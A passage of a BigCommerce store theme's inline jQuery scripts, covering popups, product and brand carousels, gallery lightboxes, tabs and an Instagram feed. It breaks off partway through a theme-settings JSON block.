										$(id).css('left', winW/2-$(id).width()/2-35);
											 $(id).fadeIn(2000);
											 $('.window .close').click(function (e) {
										e.preventDefault();
										$('#mask').hide();
										$('.window').hide();
											 });
											 $('#mask').click(function () {
										$(this).hide();
										$('.window').hide();
									 });
							    }
							// $('body.main.home').removeClass('hidePopup');
							// $('body.main.home').addClass('showPopup');
    			}
					$(window).on("unload", function(e) {
 						deleteCookie('popupShownOnceAlready');
					});
			});
		</script>

<!-- GRID/LIST VIEW TOGGLE -->
<script>
			$( "a.toggle-link" ).click(function( event ) {
  				event.preventDefault();
			});
</script>

<script>
		$(document).ready(function(){
				$('a.toggle-link').on("click", function(){
					$('a.toggle-link').not(this).removeClass('active');
    				$(this).addClass('active');
    					if ( $("a.toggle-link.grid").hasClass("active") ) {
        					$("ul.productGrid").addClass('visible');
                  $(".list-default").addClass('hidden');
    					} else {
    						$("ul.productGrid").removeClass('visible');
                $(".list-default").removeClass('hidden');
    					}
							if ( $("a.toggle-link.list").hasClass("active") ) {
        					$("ul.productList").addClass('visible');
                  $(".grid-default").addClass('hidden');
    					} else {
    						$("ul.productList").removeClass('visible');
                $(".grid-default").removeClass('hidden');
    					}
						});
					});
</script>

<!-- HIDE GRID/LIST TOGGLE ONCLICK -->
<script>
$(document).ready(function($){
$("a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
});

$("li.navBar-item.products a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').show();
	$('form.actionBar').show();
});
});
</script>

<!-- HIDE GRID/LIST IF NO PRODUCTS ON PAGE -->
<script>
if($('li.product').length === 0){
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
}
</script>

<!-- REPOSITION CART LINK IF HAS COUNTPILL -->
<script>
if ( $('.countPill').hasClass('countPill--positive') ){
    $('.top-menu .right').addClass('shift-right');
}
</script>

<!-- CUSTOM NAV ARROWS FOR FANCYBOX -->
<script>
$(document).ready(function(){
$('[data-fancybox="gallery"]').fancybox({
  afterLoad : function( instance, current ) {
		$('.fancybox-navigation .fancybox-button--arrow_left').append('<a data-fancybox-previous class="button-previous custom" href="javascript:;"><i class="icon" aria-hidden="true"><svg class="custom-fancy-arrows custom"><use xlink:href="#icon-angle-left"></use></svg></i></a>');
		$('.fancybox-navigation .fancybox-button--arrow_right').append('<a data-fancybox-next class="button-next custom" href="javascript:;"><i class="icon" aria-hidden="true"><svg class="custom-fancy-arrows custom"><use xlink:href="#icon-angle-right"></use></svg></i></a>');
    // if ( instance.group.length > 1 && current.$content ) {
    //   current.$content.append('<a data-fancybox-next class="button-next" href="javascript:;"><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg class="custom-fancy-arrows"><use xlink:href="#icon-angle-right"></use></svg></i></a><a data-fancybox-previous class="button-previous" href="javascript:;"><i class="icon" aria-hidden="true"><svg class="custom-fancy-arrows"><use xlink:href="#icon-angle-left"></use></svg></i></a>');
    // }
  }
})
});
</script>


<!-- PAGINATION FOR REVIEWS ON PRODUCT PAGE SCROLL & ACTIVE REVIEWS TAB -->
<script>
$(window).on("load", function(){
if (window.location.href.indexOf("#product-reviews") > -1) {
	$('html,body').animate({
							scrollTop: $(".productView-description").offset().top
						}, 1000);
						$('.tab').removeClass('is-active');
						$('.tab-content').removeClass('is-active');
						$(".tab.reviews").addClass('is-active');
						$(".tab-content.reviews").addClass('is-active');
	}
});
</script>

<script>
$( "div#mobile-menu li a" ).hover(function() {
	event.preventDefault();
});
</script>

<!-- HIDE CAROUSEL NAV DOTS IF ONLY ONE SLIDE -->
<script>
$(window).on("load", function(){
if(!$('.slick-arrow').length){
	$('.heroCarousel .slick-dots').hide();
}
});
</script>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>

<script>
</script>

<script>
</script>

<script>
</script>

<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: false,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else if (windowsize <= 550) {
        var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
      slideWidth: 360,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 5,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false,
      touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: false,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else if (windowsize <= 550) {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: false,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else if (windowsize <= 550) {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });

    } else {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false,   // disables swipe on touch devices
  swipeThreshold: 0,     // disables swipe gesture
  draggable: false
    });
  }

// 3 COLUMN CAROUSELS IN TABS


  var showcaseProductsHeight = $('.featured-products-section .tabs-contents').height();
  // console.log(showcaseProductsHeight);

    $('li.tab.featured').on('click', function(e) {
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').hide();
      $('div#tab-featured-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx1.redrawSlider();
      }, 100);
    });

    $('li.tab.top').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-new-products').hide();
      $('div#tab-top-sellers').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx2.redrawSlider();
      }, 100);

    });

    $('li.tab.new').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx3.redrawSlider();
      }, 100);
    });

    $('.accordion-toggle').click(function(e) {
      e.preventDefault();
      $(this).parent().toggleClass('active');
      $('#accordion section').not($(this).parent()).removeClass('active');
    });

  
  
  let isDragging = false;

$('.featured-products').on('mousedown touchstart', function () {
  isDragging = false;
});

$('.featured-products').on('mousemove touchmove', function () {
  isDragging = true;
});

$('.featured-products a, .featured-products button').on('click', function (e) {
  if (isDragging) {
    e.preventDefault();
    e.stopImmediatePropagation();
    return false;
  }
});

  
  
  
  </script>


<!-- PRODUCT PAGE RELATED PRODUCT TABS/CAROUSELS -->
<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
var windowsize = $(window).width();
  if (windowsize <= 800 && windowsize > 550) {
      var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 200,
      minSlides: 4,
      maxSlides: 15,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });

    var bx_related = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 200,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });

    } else if (windowsize <= 550) {
      var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 275,
      minSlides: 2,
      maxSlides: 15,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });

    var bx_related = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 275,
      minSlides: 2,
      maxSlides: 15,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });

    } else {

      var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 360,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });

    var bx_related = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
      slideWidth: 360,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 15,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false
    });
  }

// 3 COLUMN CAROUSELS IN TABS

    var relatedProductsHeight = $('.tabs-contents.related').height();
    console.log(relatedProductsHeight);

      $('li.tab.similar').on('click', function(e) {
          // $('#related_products').hide();

        $('#similar_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_similar.redrawSlider();
        }, 100);
        $('#similar_products').fadeIn();
      });

      $('li.tab.related').on('click', function(e) {
        // $('.#similar_products').hide();
        $('#related_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_related.redrawSlider();
        }, 100);
        $('#related_products').fadeIn();

      });

      $('.accordion-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
        $('#accordion section').not($(this).parent()).removeClass('active');
      });


  </script>

<script>
waitForElement(".featured-products-section ul.productGrid li figure img",function(){
	$('.featured-products-section').addClass("ready");
});
</script>

<script>
$(window).on("load", function(){
  $('.featured-products-section li.tab.is-active').trigger("click");
});
</script>

<script>
$(window).on("load", function(){
	$('.productCarousel').addClass('ready');
});
</script>


<script>
$( ".brands span.down-arrow" ).on ('click', function() {
	$('.brands-list').toggleClass('active');
	if ( $(".brands-list").hasClass("active") ) {
			$(".brands-list").slideDown();
	} else {
		$(".brands-list").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".brands-list").addClass("active");
			$(".brands-list").slideDown();
		});
</script>

<script>
$( ".shop-by-price span.down-arrow" ).on ('click', function() {
	$('.shop-by-price .navList').toggleClass('active');
	if ( $(".shop-by-price .navList").hasClass("active") ) {
			$(".shop-by-price .navList").slideDown();
	} else {
		$(".shop-by-price .navList").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".shop-by-price .navList").addClass("active");
			$(".shop-by-price .navList").slideDown();
		});
</script>

<script>
$(document).ready(function() {
if ($('#side-categories li .navPages-action').hasClass('is-root')) {
    $(this).find('li').addClass('is-root');
}
});
</script>

<script>
$(document).ready(function() {
	// $('.top-site-banner').insertBefore('.body.content');
	// $('.top-site-banner').fadeIn();
});
</script>

<script>
$(document).ready(function() {
  // $('.featured-categories-banner').insertBefore('.featured-products-section');
});
</script>

<script>
// $(document).ready(function() {
//   $('.sidenav-banner').appendTo('div#side-categories.vertical.in-body');
// });
</script>

<script>
  // $(window).on("load", function(){
  //   $('.side-and-bottom-banners').fadeIn();
  // });
</script>

<!-- PRODUCT TABS FADE-IN / FADE-OUT -->
<script>
$('li.tab').on("click", function(){
	$('li.tab.current').not(this).removeClass('current');
  $(this).addClass('current');
	// SHOW/HIDE ACTIVE TAB CONTENT
	if ( $("li.tab.featured.is-root").hasClass("current") ) {
			$("div#tab-featured-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-featured-products").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.top.is-root").hasClass("current") ) {
			$("div#tab-top-sellers").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-top-sellers").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.new.is-root").hasClass("current") ) {
			$("div#tab-new-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-new-products").fadeOut().addClass('collapse');
	}
});
</script>

<script>
// IF SIMILAR TAB DOES NOT EXIST ACTIVATE RELATED TAB
$(document).ready(function(){
if(!$("li.tab.similar").length) {
  $( "li.tab.related" ).trigger( "click" );
  $("li.tab.related").addClass('is-active');
  $('div#tab-related').addClass('is-active');
}
});
</script>

<script>
$('a.brand.top-level').click(function(e){
  // e.preventDefault();
  // e.stopPropagation();
});
</script>

<!-- MOBILE FANCYBOX FIX -->
<script>
$(document).ready(function() {
var windowsize = $(window).width();
  if (windowsize <= 800) {
    var $myDiv = $('.productView .slick-cloned');
    if ( $myDiv.length){
        $(".main-image-container").click(function() {
         var currentUrl = window.location.pathname;
         var galleryUrl = window.location.pathname + "#gallery-1";
         galleryUrl.split('#')[0];
         console.log(galleryUrl);
         console.log(currentUrl);
         window.location = galleryUrl;
       });
      } else {
        $(".main-image-container").click(function() {
         var currentUrl = window.location.pathname;
         var galleryUrl = window.location.pathname + "#gallery";
         console.log(currentUrl);
         window.location = galleryUrl;
        });
    }
  }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
  var windowsize = $(window).width();
    if (windowsize <= 800) {
  $("figure.productView-image.fancy-gallery").fancybox({
   afterShow: function(){
     $('button.fancybox-button.fancybox-button--close').click(function() {
       var currentUrl = window.location.pathname;
       currentUrl.split('#')[0];
       console.log(currentUrl);
       // window.location = currentUrl;
       $('.fancybox-container').remove();
     });
   },
   afterClose: function(){
     var windowsize = $(window).width();
       if (windowsize <= 800) {
         var $myDiv = $('.productView .slick-cloned');
         if ( $myDiv.length){
             $(".main-image-container").click(function() {
              var currentUrl = window.location.pathname;
              var galleryUrl = window.location.pathname + "#gallery-1";
              galleryUrl.split('#')[0];
              console.log(galleryUrl);
              console.log(currentUrl);
              window.location = galleryUrl;
              $('.fancybox-container').fadeIn();
            });
           } else {
             $(".main-image-container").click(function() {
              var currentUrl = window.location.pathname;
              var galleryUrl = window.location.pathname + "#gallery";
              console.log(currentUrl);
              window.location = galleryUrl;
              $('.fancybox-container').fadeIn();
             });
         }
       }
   }
});
}
});
</script>

<script>
  $(document).ready(function() {
    var windowsize = $(window).width();
      if (windowsize <= 800) {
  $('button.fancybox-button.fancybox-button--close').click(function() {
    var currentUrl = window.location.pathname;
    currentUrl.split('#')[0];
    console.log(currentUrl);
    // window.location = currentUrl;
    $('.fancybox-container').remove();
  });
}
});

</script>

<!-- CHECK IF USER IS LOGGED IN -->
<script>
// $(document).ready(function() {
//   var currentUrl = window.location.pathname;
//   var loginUrl = "/login.php"
//   var accountOrders = '/account.php';
//   console.log(currentUrl);
//   console.log(loginUrl);
//   if (($('ul.footer-info-list .logged-in').length) && (currentUrl === loginUrl)) {
//     console.log('User is logged into account.');
//     window.location.pathname = accountOrders;
//   }
// });
</script>

<script>
  $(window).on("load", function(){
    $('.account-links.desktop.inside-header').addClass('ready');
  });
</script>

<!-- RECENT POSTS FEED HOMEPAGE -->
<script>
waitForElement(".recent-posts-slider img",function(){
var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.recent-posts-slider').bxSlider({
    			slideWidth: 400,
    			minSlides: 2,
    			maxSlides: 2,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false
    });

  } else if (windowsize <= 550) {
      $('.recent-posts-slider').bxSlider({
        slideWidth: 550,
        minSlides: 1,
        maxSlides: 1,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false
  });

} else {
  $('.recent-posts-slider').bxSlider({
  	slideWidth: 480,
  	minSlides: 3,
  	maxSlides: 3,
  	slideMargin: 15,
  	autoHover: true,
  	pause: 4000,
  	speed: 500,
  	auto: false
  });
}
});
</script>

<script>
</script>

<script>
</script>

<script>
waitForElement(".recent-posts-slider img",function(){
	$('.home.recent-blog-posts').addClass("ready");
});
</script>

<!-- PULL IN BRAND IMAGES VIA AJAX FOR BRANDS SLIDER -->
<script>
$(document).ready(function(){
    $('.brands-slider').load('/brands/ .brandGrid a.image-link');
});
</script>

<script>
  waitForElement(".brands-slider img",function(){
    var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.brands-slider').bxSlider({
    			slideWidth: 800,
    			minSlides: 3,
    			maxSlides: 3,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false
    });

  } else if (windowsize <= 550) {
      $('.brands-slider').bxSlider({
        slideWidth: 300,
        minSlides: 2,
        maxSlides: 2,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false
  });

} else {
		$('.brands-slider').bxSlider({
			slideWidth: 240,
			minSlides: 6,
			maxSlides: 6,
			slideMargin: 10,
			autoHover: true,
			pause: 4000,
			speed: 500,
			auto: false
  });
}
});

</script>

<script>
  waitForElement(".brands-slider img",function(){
    $('.brands-slider-section').addClass("ready");
  });
</script>


<!-- INSTAGRAM FEED -->
<!-- WAIT FOR INSTAFEED TO COMPLETE -->
<script>
  waitForElement(".instagramFeed-post a",function(){
      // console.log("done");
  });
</script>



<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
  if (windowsize > 800) {
    $('#instafeed').bxSlider({
            slideWidth: 395,
            minSlides: 4,
            maxSlides: 20,
            slideMargin: 15,
            autoHover: true,
            pause: 8000,
            speed: 1000,
            auto: true
          });
    }
});
</script>


<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      $('#instafeed').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        slideMargin: 15,
        autoHover: true,
        pause: 8000,
        speed: 1000,
        auto: true
      });
    }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 550) {
      $('#instafeed').bxSlider({
        slideWidth: 275,
         minSlides: 2,
         maxSlides: 2,
         slideMargin: 15,
         autoHover: true,
         pause: 3000,
         speed: 1000,
         auto: true
        });
      }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  $('.instagram-feed').addClass('ready');
});
</script>

<script>
waitForElement("div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout",function(){
  $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').addClass('ready');
});
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR TOP SELLERS -->
<script>
  waitForElement(".featured-products-section.ready",function(){
    var topSellerProductsHeight = $('.top-sellers.in-tabs-in-carousels .bx-viewport li.product').height();
    console.log(topSellerProductsHeight);
    if($('li.tab.featured').length === 0){
      $('.in-tabs-in-carousels').height(topSellerProductsHeight+60);
    }
    setTimeout(function() {
      bx2.redrawSlider();
    }, 100);
  });
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR NEW PRODUCTS -->
<script>
  // waitForElement(".featured-products-section.ready",function(){
  //   var newProductsHeight = $('.featured-products-section').height();
  //   console.log(topSellerProductsHeight);
  //   if($('li.tab.top').length === 0){
  //     $('.in-tabs-in-carousels').height(newProductsHeight);
  //   }
  //   setTimeout(function() {
  //     bx3.redrawSlider();
  //   }, 100);
  // });
</script>

<!-- PREVENT HOME PAGE REFRESH IF NO LINK SPECIFIED FOR EACH SLIDE -->
<script>
  $(document).ready(function(){
    waitForElement(".heroCarousel",function(){
      $(".slick-slide a").each(function (i) {
      if ($(this).attr('href').length == 0) {
          $(this).click(function( event ) {
    			event.preventDefault();
          event.stopPropagation();
      });
      $(this).addClass('no-link');
      $(this).contents().unwrap();
      }
  });
});
});
</script>

<script>
$(document).ready(function(){
  $('.dropdown-menu.signout-list a.signout-list:contains("(undefined)")').each(function() {
    var newText = $(this).html().replace("(undefined)", "<span class='hidden'></span>");
    $(this).html(newText);
});
});
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-nylte/stencil/f2fc43f0-024b-013e-b8fa-561d072de925/e/0b971220-824c-013e-b693-6634f843868e/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"themeSettings\":{\"category_brand_search_productGrid_column_count\":4,\"productPage-addbutton-borderHoverColor\":\"#000000\",\"social-shareIconsColor\":\"#e5e5e5\",\"compare_page_with_sidenav\":true,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":20,\"header-linkHoverColor\":\"#002863\",\"homepage_top_products_count\":12,\"newsletter-button-bgColor\":\"#002863\",\"subCategory-fontFamily\":\"Google_Lato_700\",\"cart_page_with_sidenav\":true,\"social-shareIconsHoverColor\":\"#fd6404\",\"input-bgColor-secondary\":\"#ffffff\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#fd6404\",\"mainNav-fontFamily\":\"Google_Lato_700\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#2f2f2b\",\"topMenu-cartIcon-color\":\"#2f2f2b\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#fd6404\",\"social_icon_placement_bottom\":\"bottom_none\",\"header-search-iconColor\":\"#000000\",\"brands_visibility_mobile_menu\":true,\"sideNav-bgColor\":\"#ebebeb\",\"flyout_grid_view_with_images\":true,\"banner-bgColor\":\"#002863\",\"button--primary-borderColor\":\"#fd6404\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#fd6404\",\"show_powered_by\":false,\"banner-borderColor\":\"transaparent\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"quickCart-button-borderColor\":\"#002863\",\"pdp-sale-price-label\":\"Now:\",\"featured_banner_link_1\":\"soccer/\",\"mainNav-align\":\"left\",\"productPage-price-fontFamily\":\"Google_Lato_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_400\",\"product_thumbnail_carousel\":true,\"logo_size\":\"250x100\",\"newsletter_popup_title\":\"Don't miss out!\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"number_of_subcats_per_page_with_images\":\"eight-per-page\",\"color-textLink--hover\":\"#d42020\",\"mobileHeader-bgColor\":\"#ffffff\",\"productPage-brand-fontFamily\":\"Google_Lato_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#000000\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#ffffff\",\"newsletter_title\":\"Join Our Mailing List\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"feed_presence\":\"instafeed_homepage_only\",\"productPage-brand-textColor\":\"#000000\",\"header-linkColor\":\"#4f4f4f\",\"show_accept_paypal\":true,\"productPage-tabs-bgColor\":\"#ffffff\",\"logo-font\":\"Google_Lato_700\",\"content_page_layout\":\"no-sidenav\",\"productPage-tabs-textColor\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#ffffff\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Lato_700\",\"pdp-retail-price-label\":\"MSRP:\",\"paginationActive-bgColor\":\"#ebebeb\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#002863\",\"footerCopyrightBar-borderColor\":\"#2f2f2b\",\"external_link3\":false,\"footer-fontHoverColor\":\"#002863\",\"homePage-tabs-bgColor\":\"transparent\",\"content_side_nav_visibility\":false,\"blog-readMoreButton-fontFamily\":\"Google_Lato_700\",\"categorypage_products_per_page\":52,\"contentPageTitle-fontSize\":28,\"secondary-fontColor\":\"#ffffff\",\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"4.jpg\",\"base-fontFamilyOneBold\":\"Google_Lato_700\",\"related_productGrid_column_count\":4,\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Lato_700\",\"sideNav-fontFamily\":\"Google_Lato_700\",\"featured_banner_columns\":5,\"spinner-borderColor-dark\":\"#000000\",\"color-textHeading\":\"#2f2f2b\",\"show_accept_discover\":true,\"sideNav-active-borderColor\":\"#ebebeb\",\"container-fill-base\":\"#8b8b8b\",\"pace-progress-backgroundColor\":\"#002863\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#ffffff\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#656565\",\"topMenu-fontHoverColor\":\"#002863\",\"show_sitewide_login\":false,\"cardText-fontFamily\":\"Google_Lato_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"transparent\",\"contentPage-paragraphText-fontFamily\":\"Google_Lato_400\",\"cardTitle-fontSize\":14,\"supported_payment_methods\":[\"card\",\"paypal\"],\"productPage-infoValue-textColor\":\"#000000\",\"carousel-arrow-bgColor\":\"#000000\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#002863\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#000000\",\"mobileMenu-subMenu-fontColor\":\"#000000\",\"saleFlag-fontFamily\":\"Google_Lato_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#2f2f2b\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"productPage-tabContentTitle-textColor\":\"#000000\",\"alt-catMenu-bgColor\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Lato_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"homepage_show_carousel_arrows\":true,\"mainNav-fontColor\":\"#000000\",\"color_hover_product_sale_badges\":\"#002863\",\"sticky_topMenu\":false,\"home_side_nav_visibility\":true,\"card--alternate-borderColor\":\"#ffffff\",\"topMenu-fontColor\":\"#000000\",\"banner-fontSize\":14,\"homePage-activeTab-bgColor\":\"transparent\",\"color-grey\":\"#e5e5e5\",\"popup-button-color\":\"#002863\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#000000\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":12,\"card-figcaption-button-hover-background\":\"#002863\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#8b8b8b\",\"flyout_grid_view\":true,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#fd6404\",\"topMenu-cartIconHover-bgColor\":\"#fd6404\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"button--primary-backgroundColor\":\"#fd6404\",\"checkRadio-color\":\"#000000\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#fd6404\",\"card-figcaption-button-background\":\"transparent\",\"icon-color-hover\":\"#fd6404\",\"button--defa